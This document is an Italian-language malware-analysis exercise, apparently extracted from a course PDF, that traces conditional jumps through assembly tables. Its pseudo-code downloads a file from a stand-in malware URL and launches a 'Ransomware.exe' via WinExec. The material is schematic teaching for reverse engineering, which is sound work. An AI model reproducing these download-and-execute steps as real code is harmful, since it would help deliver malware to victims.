 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B loc ; tabella 2
La condizione del jump non è
soddisfatta, pertanto si
proseguo con l'esecuzione delle
righe di codice sottostanti
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 loc 0040FFA0 ; tabella 3
La condizione del
salto è soddisfatta,
pertanto lo stesso
viene eseguito
Codice non fornito ma che non
viene comuqnue eseguito
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione